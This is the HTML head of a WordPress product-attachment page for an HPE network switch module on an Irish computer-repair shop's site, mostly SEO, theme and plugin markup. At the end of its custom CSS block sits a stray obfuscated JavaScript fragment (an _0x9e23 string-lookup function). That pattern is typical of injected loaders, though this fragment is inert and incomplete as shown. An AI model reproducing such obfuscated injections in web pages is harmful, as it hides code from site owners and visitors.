

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=169244
body_size: 12571
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Hewlett Packard Enterprise 438030-B21 network switch module Gigabit Ethernet |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="4x RJ-45"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=169244"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Hewlett Packard Enterprise 438030-B21 network switch module Gigabit Ethernet |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=169244"/>
		<meta property="article:published_time" content="2020-04-17T19:33:08+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:33:08+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Hewlett Packard Enterprise 438030-B21 network switch module Gigabit Ethernet |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=169244#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=169244#listItem","name":"Hewlett Packard Enterprise 438030-B21 network switch module Gigabit Ethernet"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=169244#listItem","position":2,"name":"Hewlett Packard Enterprise 438030-B21 network switch module Gigabit Ethernet","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=169244#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=169244","name":"Hewlett Packard Enterprise 438030-B21 network switch module Gigabit Ethernet |","description":"4x RJ-45","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=169244#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:33:08+01:00","dateModified":"2020-04-17T20:33:08+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=169244\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=169244\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=169244#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Hewlett Packard Enterprise 438030-B21 network switch module Gigabit Ethernet Comments Feed" href="https://computersrus.ie/?attachment_id=169244/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1737170001' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=Function.prototype&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/169244"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=169244'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D169244"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D169244&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
